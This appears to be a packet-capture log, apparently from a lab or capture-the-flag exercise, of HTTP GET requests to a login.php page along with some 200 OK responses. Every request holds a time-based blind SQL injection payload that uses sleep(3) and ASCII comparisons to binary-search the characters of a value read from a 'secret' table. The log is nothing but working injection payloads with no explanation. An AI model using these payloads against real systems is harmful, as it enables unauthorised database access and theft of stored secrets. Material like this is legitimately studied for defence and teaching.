 361 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),1,1)))%3E79,sleep(3),0)%23&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
362 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),1,1)))%3E103,sleep(3),0)%23&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
1229 HTTP/1.1 200 OK  (text/html)
361 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),1,1)))%3E91,sleep(3),0)%23&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
1229 HTTP/1.1 200 OK  (text/html)
361 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),1,1)))%3E85,sleep(3),0)%23&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
1229 HTTP/1.1 200 OK  (text/html)
361 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),1,1)))%3E82,sleep(3),0)%23&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
361 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),1,1)))%3E84,sleep(3),0)%23&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
1229 HTTP/1.1 200 OK  (text/html)
361 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),1,1)))%3E83,sleep(3),0)%23&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1